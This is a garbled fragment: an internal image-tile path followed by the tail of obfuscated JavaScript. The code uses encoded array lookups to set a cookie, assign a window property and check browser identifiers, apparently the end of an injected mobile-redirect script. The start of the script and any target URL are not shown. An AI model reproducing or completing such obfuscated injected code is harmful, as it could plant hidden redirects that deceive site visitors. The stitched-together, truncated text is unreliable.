
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}